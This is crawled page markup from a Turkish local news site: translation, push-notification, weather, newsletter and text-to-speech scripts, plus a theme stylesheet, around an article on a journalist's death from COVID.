window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['56164124'] = {"default_language":"tr","languages":["af","sq","am","ar","hy","az","eu","be","bn","bs","bg","ca","ceb","ny","zh-CN","zh-TW","co","hr","cs","da","nl","en","eo","et","tl","fi","fr","fy","gl","ka","de","el","gu","ht","ha","haw","iw","hi","hmn","hu","is","ig","id","ga","it","ja","jw","kn","kk","km","ko","ku","ky","lo","la","lv","lt","lb","mk","mg","ms","ml","mt","mi","mr","mn","my","ne","no","ps","fa","pl","pt","pa","ro","ru","sm","gd","sr","st","sn","sd","si","sk","sl","so","es","su","sw","sv","tg","ta","te","th","tr","uk","ur","uz","vi","cy","xh","yi","yo","zu"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-56164124","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_56164124-js-before
/* ]]> */
</script><script src="https://gebzepanorama.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/gazeteci-nihat-kocaman-koronadan-vefat-etti/" data-gt-orig-domain="gebzepanorama.com" data-gt-widget-id="56164124" defer></script><script id="webpushr-script">
(function(w,d, s, id) {w.webpushr=w.webpushr||function(){(w.webpushr.q=w.webpushr.q||[]).push(arguments)};var js, fjs = d.getElementsByTagName(s)[0];js = d.createElement(s); js.async=1; js.id = id;js.src = "https://cdn.webpushr.com/app.min.js";
d.body.appendChild(js);}(window,document, 'script', 'webpushr-jssdk'));
	webpushr('setup',{'key':'BBCNxIsQ1wbiawefRYaRUImbpFgRyFYDOqL6EPAz1bVxw4KwvqkVGFzhskxzXu7TJuf1fn6XNMHEfrysZuhDQNE','sw':'/wp-content/plugins/webpushr-web-push-notifications/sdk_files/webpushr-sw.js.php'});
</script>
	
<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://gebzepanorama.com/gazeteci-nihat-kocaman-koronadan-vefat-etti/"},"headline":"Gazeteci Nihat Kocaman koronadan vefat etti","description":"Kocaeli Gazeteciler Cemiyeti üyesi Gazeteci Nihat Kocaman (69) bir süredir tedavi gördüğü hastanede vefat etti.","image":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/uploads/2021/05/189096266_4038082702904914_7759560201292873580_n-1.jpg","width":1200,"height":630},"datePublished":"2021-05-24T13:42:31+03:00","dateModified":"2021-05-25T13:11:17+03:00","author":{"@type":"Person","name":"Gebze Panorama Haber","url":"https://gebzepanorama.com/author/admin/"},"publisher":{"@type":"Organization","name":"GEBZE PANORAMA HABER","logo":{"@type":"ImageObject","url":"https://gebzepanorama.com/wp-content/themes/theHaberV9/images/logo.webp","width":600,"height":60}}}</script>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"GENEL","item":"https://gebzepanorama.com/kategori/genel/"},{"@type":"ListItem","position":3,"name":"Gazeteci Nihat Kocaman koronadan vefat etti","item":"https://gebzepanorama.com/gazeteci-nihat-kocaman-koronadan-vefat-etti/"}]}</script>

<script>
function thewpHavaDurumuInit() {
document.querySelectorAll('.header_havadurumu:not([data-hava-init])').forEach(container => {
container.setAttribute('data-hava-init', 'true'); // birden fazla kez çalışmasın

const dropdown = container.querySelector('.hava_dropdown');
const toggle = container.querySelector('.hava_dropdown_toggle');
const sehirAd = container.querySelector('.havaSehir');
const bilgiSpan = container.querySelector('.havaBilgi');
const imgElem = container.querySelector('.havaImg');

if (!dropdown || !toggle || !sehirAd || !bilgiSpan) return;

toggle.addEventListener('click', function (e) {
e.stopPropagation();
dropdown.style.display = dropdown.style.display === 'block' ? 'none' : 'block';
});

document.addEventListener('click', function (e) {
if (!container.contains(e.target)) {
dropdown.style.display = 'none';
}
});

dropdown.querySelectorAll('li').forEach(function (item) {
item.addEventListener('click', function () {
const orjSehir = this.textContent.trim();
const temizSehir = orjSehir
.toLowerCase()
.replace(/ç/g, 'c').replace(/ğ/g, 'g').replace(/ı/g, 'i')
.replace(/ö/g, 'o').replace(/ş/g, 's').replace(/ü/g, 'u')
.replace(/[^a-z0-9]/g, '');

fetch('/thewpcache/havadurumu_' + temizSehir + '.json')
.then(res => res.json())
.then(data => {
if (!data || !data.today) return;

const h3Match = data.today.description.match(/<h3[^>]*>(.*?)<\/h3>/i);
const h3 = h3Match ? h3Match[1] : '';
const temp = (data.today.temperature || '').replace(/[\s°]+/g, '') + '°';
const img = data.today.image || '';

sehirAd.textContent = orjSehir;
bilgiSpan.textContent = h3;
toggle.innerHTML = temp + ' <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" class="havadurumu-icon"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg>';

if (imgElem) {
imgElem.src = img;
imgElem.alt = orjSehir + ' hava durumu';
}

dropdown.style.display = 'none';
});
});
});
});
}

document.addEventListener('DOMContentLoaded', function () {
thewpHavaDurumuInit();
});
</script>


<script>
document.addEventListener("DOMContentLoaded", function () {
const gonderBtn = document.querySelector(".bultenGonderBtn");
if (!gonderBtn) return;

gonderBtn.addEventListener("click", function () {
const emailInput = document.querySelector(".eBultenin");
const nonceInput = document.querySelector(".bultenNonce");
const mesajAlani = document.querySelector(".bulten-mesaj");

const email = emailInput.value.trim();
const nonce = nonceInput.value;

mesajGoster("Mail adresiniz kontrol ediliyor...", "kontrol");

if (!validateEmail(email)) {
mesajGoster("Lütfen geçerli bir e-posta adresi giriniz.", "uyari");
return;
}

fetch(window.location.href, {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
},
body: new URLSearchParams({
email: email,
_wpnonce: nonce,
}),
})
.then((res) => res.text())
.then((html) => {
const parser = new DOMParser();
const doc = parser.parseFromString(html, "text/html");
const sonuc = doc.querySelector("#bultenSonuc");
const mesaj = sonuc ? sonuc.textContent.trim() : "Bir hata oluştu.";

if (mesaj === "1") {
mesajGoster("Mail adresiniz başarıyla kayıt edilmiştir.", "basarili");
emailInput.value = "";
} else {
mesajGoster(mesaj, "hata");
}
})
.catch(() => {
mesajGoster("Bağlantı hatası oluştu. Lütfen tekrar deneyin.", "hata");
});

function validateEmail(email) {
return /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
}

function mesajGoster(metin, tur) {
mesajAlani.className = "bulten-mesaj " + tur;
mesajAlani.innerHTML = "<p>" + metin + "</p>";
mesajAlani.style.display = "block";

setTimeout(() => {
mesajAlani.style.display = "none";
mesajAlani.className = "bulten-mesaj";
mesajAlani.innerHTML = "";
}, 5000);
}
});
});
</script>



<script>
document.addEventListener('DOMContentLoaded', function() {
  var playBtn = document.getElementById('ttsPlayBtn');
  var stopBtn = document.getElementById('ttsStopBtn');
  var synth = window.speechSynthesis;
  var utterance = null;

  // Butonlar kontrolü (sayfada yoksa çık)
  if (!playBtn || !stopBtn) return;

  playBtn.onclick = function() {
    if (!('speechSynthesis' in window)) {
      alert('Tarayıcınızda sesli okuma desteklenmiyor.');
      return;
    }
    // Zaten okunuyorsa tekrar başlatma
    if (synth.speaking) return;

    // Okunacak metin derle
    var title = document.querySelector('.article-title .title');
    var spot = document.querySelector('.article-title .description');
    var article = document.getElementById('articleBody');
    var okunacak = '';
    if (title && title.innerText.trim() !== "") {
      okunacak += title.innerText.trim() + ". ";
    }
    if (spot && spot.innerText.trim() !== "") {
      okunacak += spot.innerText.trim() + ". ";
    }
    if (article && article.innerText.trim() !== "") {
      okunacak += article.innerText.trim();
    }
    if (okunacak === "") {
      alert('Okunacak metin bulunamadı.');
      return;
    }

    // Durdurulan varsa kapat
    synth.cancel();

    utterance = new SpeechSynthesisUtterance(okunacak);
    utterance.lang = 'tr-TR';
    utterance.rate = 1;
    utterance.pitch = 1;
    utterance.volume = 1;

    // Kadın sesi öncelikli Türkçe ses seçimi
    var voices = synth.getVoices();
    var trVoices = voices.filter(function(v){ return v.lang.startsWith('tr'); });
    var selectedVoice = trVoices.find(function(v){ return v.name.toLowerCase().includes('female') || v.name.toLowerCase().includes('kadın'); }) || trVoices[0] || voices[0];
    if (selectedVoice) utterance.voice = selectedVoice;

    // Okuma bittiğinde/durdurulduğunda butonları sıfırla
    utterance.onend = utterance.onerror = function() {
      playBtn.style.display = '';
      stopBtn.style.display = 'none';
    };

    playBtn.style.display = 'none';
    stopBtn.style.display = '';
    synth.speak(utterance);
  };

  stopBtn.onclick = function() {
    if (synth.speaking) synth.cancel();
    playBtn.style.display = '';
    stopBtn.style.display = 'none';
  };

  // Sayfa değişikliği veya tekrar yüklenmede ses kapansın
  window.addEventListener('beforeunload', function() {
    if (synth.speaking) synth.cancel();
  });
});
</script>


</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gebzepanorama.com/wp-content/themes/theHaberV9/renk.css?ver=1767185142
body_size: 285
content:

:root {
--body: #f7f7f7;
--mobilbg: #121212;
--mobil_color: #ffffff;
--yatay_bg: #de1e12;
--yesil: #439d2b;
--turuncu: #f56e00;
--mor: #3b2167;
--mavi: #1666d9;
--kirmizi_color: #de1e12;
--kirmizi: #de1e12;
--siyah: #121212;
--siyah_color: #121212;
--hardal: #e1a500;
--beyaz: #ffffff;
--beyazbg: #ffffff;
--border: #e1e1e1;
--gribg: #fbfbfb;
--fontfamily: "source_sans_proregular", "Poppins", sans-serif;
--mansetfamily: "source_sans_proregular", "Montserrat", sans-serif;
}
body {
font-family: var(--fontfamily);
}
.manset_buyuk .swiper-slide h2,
.kategori_manset_iki .swiper-slide div h2 {
font-family: var(--mansetfamily);
}
@media (max-width: 600px) {
  .anasayfa_kategori_bir,
  .anasayfa_kategori_iki,
  .anasayfa_kategori_uc,
  .anasayfa_kategori_dort,
  .anasayfa_kategori_yedi .kategori-slider-sag,
  .anasayfa_kategori_yedi .kategori-slider-alti,
  .kategori_sol,
  .ilan_listele_bir,
  .kategori_kutu,
  .category_liste_bir {
    gap: 10px;
  }
  .anasayfa_kategori_iki .haber:first-child strong,
  .anasayfa_kategori_uc .haber:nth-child(2) strong,
  .anasayfa_kategori_dort .haber:nth-child(5) strong,
  .anasayfa_kategori_yedi .swiper-slide .haber strong,
  .category_liste_bir > .haber:nth-of-type(1) strong,
  .category_liste_bir > .haber:nth-of-type(7) strong,
  .category_liste_bir > .haber:nth-of-type(17) strong {
    font-size: 17px;
    font-weight: 500;
  }
  .anasayfa_kategori_bir .haber strong,
  .anasayfa_kategori_iki .haber strong,
  .anasayfa_kategori_uc .haber strong,
  .anasayfa_kategori_dort .haber strong,
  .anasayfa_kategori_yedi .kategori-slider-sag .haber strong,
  .anasayfa_kategori_yedi .kategori-slider-alti .haber strong,
  .liste_haber h2,
  .ilan_listele_bir .haber strong,
  .kategori_kutu .kutu_haber strong,
  .category_liste_bir .haber strong {
    font-size: 14px;
    font-weight: 500;
  }
  .kategori_sol .liste_haber {
    flex: 0 0 calc(50% - 5px);
  }
}
